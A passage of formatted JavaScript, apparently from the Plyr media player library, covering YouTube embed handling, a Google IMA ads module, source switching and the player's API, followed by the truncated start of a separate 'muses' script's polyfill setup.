                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
